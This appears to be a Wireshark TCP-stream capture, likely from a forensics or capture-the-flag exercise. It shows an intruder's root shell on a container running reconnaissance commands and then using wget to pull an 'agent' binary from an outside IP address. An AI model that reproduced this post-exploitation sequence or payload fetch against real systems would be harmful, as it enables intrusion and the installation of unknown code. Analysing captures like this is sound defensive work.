 Wireshark · 追踪 TCP 流 (tcp.stream eq 5924) · output.pcap
root@55d47b9f9054:/#
whoami
whoami
root
root@55d47b9f9054:/#
pwd
pwd
/
root@55d47b9f9054:/#
uname -a
uname -a
Linux 55d47b9f9054 3.10.0-514.26.2.el7.x86_64 #1 SMP Tue Jul 4 15:04:05 UTC 2017 x86_64 GNU/Linux
root@55d47b9f9054:/#
ifconfig
ifconfig
bash: ifconfig: command not found
root@55d47b9f9054:/#
ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
104: eth0@if105: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.3/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever
110: eth1@if111: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.19.0.3/16 brd 172.19.255.255 scope global eth1
valid_lft forever preferred_lft forever
root@55d47b9f9054:/#
cat /etc/os-release
cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION_ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
root@55d47b9f9054:/#
wget http://39.102.37.102/agent
wget http://39.102.37.102/agent
--2020-09-16 03:50:59--  http://39.102.37.102/agent
Connecting to 39.102.37.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3882688 (3.7M)
分组 515840。886 客户端 分组，20 服务器 分组，40 turn(s).点击选择。
整个对话（14 kB） 显示为 ASCII No delta times 流 5924